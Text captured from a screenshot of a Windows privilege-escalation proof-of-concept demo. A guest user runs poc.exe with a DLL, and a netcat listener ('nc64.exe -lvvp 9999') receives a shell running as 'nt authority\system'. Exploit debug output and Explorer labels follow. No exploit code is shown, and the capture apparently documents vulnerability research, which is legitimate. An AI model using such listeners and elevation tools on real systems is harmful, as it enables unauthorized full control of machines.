 Cmder
2020/05/08  01:22            52,736 mydll.dll
2010/12/26  13:31            43,696 nc64.exe
2020/05/08  01:23         1,984,000 poc.exe
3 个文件      2,080,432 字节
2 个目录 94,366,740,480 可用字节
D:\EOP
$ whoami
guest\guest1
D:\EOP
$ nc64.exe -lvvp 9999
listening on [any] 9999 ...
connect to [127.0.0.1] from Guest [127.0.0.1] 64161
Microsoft Windows [版本 10.0.18363.815]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
nc64.exe
nc64.exe*[64]:24500
EOP
文件 主页 共享 查看
此电脑 > DATA (D:) > EOP
名称
快速访问
桌面
下载
文档
图片
mydll.dll
nc64.exe
poc.exe
D:\EOP\poc.exe
heap: 0x1a53ef09960
buf2: 0x7ffe0fac6f30
will_call: 0x7ffe254f1d00
ERROR: Line:235 HRESULT: 0x800706BE
END